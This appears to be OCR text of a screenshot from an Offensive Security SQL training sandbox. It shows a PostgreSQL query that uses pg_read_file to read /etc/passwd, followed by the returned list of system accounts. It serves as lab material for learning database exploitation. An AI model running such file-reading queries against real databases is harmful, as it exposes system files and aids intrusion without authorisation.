 Not secure sql-sandbox
SQL Console Introduction Discovery Exploitation sqlmap
Query
Query:
SELECT
pg_read_file('/etc/passwd')
Database:
PostgreSQL
Submit Query
Response
pg_read_file
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
This is a sandbox application designed for learning purposes, brought to you by Offensive Security.